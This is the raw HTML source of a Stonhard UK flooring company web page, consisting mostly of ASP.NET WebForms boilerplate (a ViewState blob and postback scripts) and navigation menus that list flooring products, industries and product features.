CdksynBPapzUeFsMG2nkJRLwehg5TXD0cboDJkqhf+RUzHcyZ0uqvW0MGFsG3ykydX/r/XLAiWDjhJcnmRvW6jeWojD0HICTb/QUOgH1gpjHxPBjfWGBMPA9nKcbB3TSksW0jsrt7lbqh/0IDw63UdhnRAISFhW4ONedasSgcXzlBPss2DZEvKrZodLDA3R6rRvd4A6/xsuFOX1mggVFgBZX2qc6a9aLoj4VXL8JgoBtMgkhcV3YpaIW74OMd1tnFopd/XMco4788tn/[base64]/SJ+YtwpuzAu6x/e8UfAh2G40v3sq9iskx7CWvSDfbMDpK4LbgxgHHAhOwB5dLbFRuc9OZOYjGPTNVMT9Bu9HGTZMEjtcqg6z4YWQOHks3sS3j9KkObQ+6mF6D5Xz/qDMmqR3JO7gma1CM2dC/[base64]/1vkiJ30iXIjpXwR830XSnMt2jC8Hrdj5dpxrtZJ0rv6gEC2ePLvIEMFD04I0gXuDHImplOowAonLxUygsvfOQXjgSYqVV/r5Iu1sDUDn+OASMaefrWtbLJxqShaDSNWNPFSrtrBcUVF+lf1dTmHc+TD4CYGmlZLzElPYc8hdZxspg27rUM/H2AuSGHtzscc+2sFCCEMzbVZOattKyV229TXJrWFfaTnVn2+jxqztbxBx2L3E+i6Vi7ufb0QaiLweXGsv6YmGMKs0mBwFxOIJLbGEgqXhAeu8A3uumN0nDmE/8I38LwEcfFnN74gnfENZh3DHudjQIKFCaT3J0ZFCtRcikPvEhRHmieLIUzmPIkx7WlMtlt8Cq0vnIuXD+Csve0BWQ2viIo6ijaAxTUljHmLqhACCZkjiPyKlamV8ptHNmlFNP8a0E7M9mnjyc5/xoQU8+Lq/5oa51soV8X9CQMdh4rV4VsRkEJ3K8SB5Cu4SOqx+yFXvLx2kUhS/PUDW7igKsXfiuPhEunMv7VA7h4ttMmGy5yPhyewuxbHfEHFg0UXKh77TvU7Q/lujaELlNDSjllZlSG//BI86tnsYVrwyKj5NBXwxXwzFDFu27/cAcxnFstdvkqEXFwkm2jc9J0LjxCqOce5WICVzgU5Vz9jwromlTaidrNVz0A5TZDn/azEf9GUbDgryZKxwtr5gDqB0G5S8qFOC9yKvMzg0ixTnixS2pbtW/cJflOjPsV4MgUGum10Rlix9rVFNmfEWgvjS0YuV/G4PKDBxrJC6cwfivo+SnJVCtkn7P3+TcJ0+TbAbkOdTRKoQaJRE07rd+gES05iW/[base64]/Jo4SnmIFLam6Uvum/KSY1tIWjeIYJWspQPfAb23+c/pPkaI7foDviiolA7D8t+2HlkodekvUDlKHsb9ZLR1/1izwgBDR05AVQ17ZrHOKdV5k2Zg57euiyNmHGSBwMOcCShw7wgx1PwidZZm8jIYwlE0sN7mFy6gQr4+e8kOy+GSGf+7uFqO+alv8X8fVAbkb8PsLFEF1fd1LitxeZzYhXB32vxkzTdfdBIeO2FCNJOgOLBuDjSRtBoRCD2kyvodESq/VhriSWwT1Po6cIiIIbRaTHOa77vjm9EarQaWA/3zTPjGp8652RTIoBTDFD6mkM7aWUYlAlnEFiKdmAVmbmboBxkQnONO13eY/j/R6UPEivB9g8ergnLgYQcl1t80SMGsl4ZDpH0KfluFSSeTV5TPtJscNzDUEiNqsMWMPiceNVvJdUNuztDcTRvUFfIgE2QUK+52ZVcasL9+SGIcDb25U1g0IKYW/Y2ZA9xHDH6DU5mmQMyue1cowsAjMTqLZBJ2SNtrM7gEoEir2wu8NAlnsb3JXsNgA/eq2baJMn16JMb+4dI8fEIkyxleiWm9qZCpW4suuvWk7Fbfvd8PLPZ4y/UvnpFZapUaJPJPHshiKZ0HHNHR14yzOIQi3pKqguy/C88UvH0DKcIbD75F04gFHgJzoCs1PQJCYWHIgYAejikJv7AZhvDoV1C926MRdVElwFRSYZDZm6oKmV3Sq/9RsoSoObx9VJQw6WJGHQZwfz0+6ebOMcH/1xYiURv6zc/fC9dLkxvsULrU5A7FsQDDmBDhUcKBRgH4LK8fcRllHlTyuFIxRaSUJRnLbsrUOLkHI2R6jzOvS3/yySlHZqrZGrymHnYMJbLR0VkTOmBaRQ61Qv+MpSB9YPM0PyO9LlhABq0bnWcBnMnZgC8j48pDTTVgI9ZCQcOdF++yUl0uI5DacxWLDDhWkycdXV9+6x2/QgZ05ZcvxJNcQvNyn8WNMn5fSzLIT1CdspanrFxVbSCctNpP/ZY5UPJepihXn0uxmffomXAoB8uG8SM5Y32cOo6W69EotyEFDZoK9X4NW9DGWQpz3qIHyY3IBUOgh5W451pw6Z/nabVulDHKMdTAsN3y0iI+XLmQfvlN/667uIs4rekrvqkOonT3redZqOof7pL1+WLakrwSWvNmLB9tty4aqQPfjnaIuKLvF1lwJb6Mrt/UceDmb9Y6nzy/Fv4jdNlLfh0O7a2AaqEUE1R+EkraVx+MdapEpzvC3Z8dUaLzwOkRcnSCCwujc05L7oSS+73YXrHUFQW9GysppvgspPBXPgsJGHjjzBma1Lmr5chyt2dBSPSGUtRTOLFKaqLJksxPyqWWfDb1YMhcS//9BRIfTcSwez87KL3G+1X89blJpbQBDgInkwJFwvQhEMSFKYu0ssi6QATzO7X2gHG6CdDyXsJQBg7qXlYaxqa/4Ir+emcuNxUYiCPB58MTNcscqkg7BvPcrRGeWNrtsetm0IqDyLiaNcttMouIZ5J5QT2A2Xd3AmNV3AMpyOea8oGpo/l6XqCcx7Cm6pUYntmvo/A/Nlpg1ol+p5spH3/[base64]/Rjdvw9mQD92D/VJMcWi0K/ir/gIb41tTJKMzmnbnazy1oIIAnUmu/YHviAqOVK0ZIHu0V3ElLpqxMJM7h+lYazLYCBnb0ngpRCPZiMysCn57uqolMw6MYPOdWxjQANLi96iprYF4fV5PGEyczZrGs8cjkMKhegYFbt7etTkOV8LuHngHhVjNiZsdSR72OetPfrFs81zz4t0L2rjgX4iOoeBz97oNQGjEqnwPnqN7dwrHhbamdg+jrl+pMMjf/Qhgsw4MDbmdGeJ6cfIM94FhZb7vMW+PK9I96oSiOnDMRQgX4+kkfD631C2cAmzFYBK45S8oJZtsIihBMwBSeI1dGP2iz/vRt8ToXxmICfdddJUYfZN7K+jCbynuYNeJ+Sd+CJztnFP7A5EYDoZb0+uZ77bD3isk6U351R/qwewmuQpUKBpxIwCCOhI9i2xY04lbYWZ0BpstMWP31Z38qIVll7M/850Asr/oTLHxcKp66y/Y/vg5I+AA/D+ClW62twdMJnmlfJh8R1S5heQJ/wGK1OVk/FNPUD2Mcl79qYJN/dCtM=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$cfromUP','ContentPlaceHolderDefault_centerContactPod_28_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
										<li><a href="https://www.linkedin.com/company/stonhard-uk/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Products<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Solutions</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Industrial and Commercial Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Textured Epoxy Flooring & Urethane Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Seamless Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Noise-Reducing Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Flake Finish Flooring Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Self-Leveling Epoxy Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Traffic Coating Solutions</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproofing Membrane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Chemistries </p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/esd-flooring/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Seamless, easy-to-clean, conductive floors for protection against ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/epoxy-flooring/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Long-lasting, attractive floors for industrial or commercial use.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/urethane-flooring/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethane Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Resinous flooring resistant to thermal shock and cycling</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/mma-flooring/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Floor Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Lining Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Lining Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wall Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethane Wall Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wall Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Complementary Products</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/'>
                                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Flooring Additives</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Complementary Products<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Choose Your Industry<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/aerospace/'>Aerospace</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/'>Auto Dealerships/Auto Repair</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/auto-manufacturing/'>Auto Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/chemical-mining/'>Chemical/ Mining</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/distribution-logistics/'>Distribution/Logistics</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/education/'>Education</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/food-beverage/'>Food &amp; Beverage</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/general-commercial/'>General Commercial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/general-manufacturing/'>General Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/government/'>Government</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/healthcare/'>Healthcare</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/hospitality/'>Hospitality</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/office-buildings/'>Office Buildings</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/'>Pharmaceutical</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/retail-environments/'>Retail Environments</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/technology/'>Technology</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/transportation/'>Transportation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/water-wastewater/'>Water/ Wastewater</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architects/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/bim-library/'>BIM Library</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/product-information/'>Product Information</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/colour-collections/'>Colour Collections</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/floor-details/'>Floor Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/sustainable-solutions/'>Sustainable Solutions</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">General Contractors<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/colour-guides/'>Colour Guides</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Features<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/abrasion-resistant/'>Abrasion Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/acoustic/'>Acoustic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/chemical-resistant/'>Chemical Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/easy-to-clean/'>Easy to Clean</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/ergonomic/'>Ergonomic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/esd-conductive/'>ESD/Conductive</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/fast-installation-2-days/'>Fast Installation (&lt;2 days)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/fire-resistant/'>Fire Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-gloss/'>High Gloss</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-impact-resistant/'>High-Impact Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-strength/'>High Strength</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-traffic/'>High Traffic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/low-odour/'>Low Odour</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/resilient/'>Resilient</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/seamless/'>Seamless</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/self-leveling/'>Self Leveling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/slip-resistant/'>Slip Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/smooth-finish/'>Smooth Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/stain-resistant/'>Stain Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/sustainable-eco-friendly/'>Sustainable/Eco-Friendly</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/textured-finish/'>Textured Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/thermal-shock-cycling/'>Thermal Shock/Cycling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/uv-resistant/'>UV Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/water-resistant/'>Water Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/wear-resistant/'>Wear Resistant</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">About Us<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/newsletter/'>Newsletter</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/100-years/'>100 Years</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/who-we-are/'>Who We Are</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/our-materials/'>Our Materials</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/our-certificates/'>Our Certificates</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/mission-statement/'>Mission Statement</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.co.uk/contact-us/'>Contact Us</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Products</span>
                            <ul>
                                        <li>
                                            <span>Floor Solutions</span>
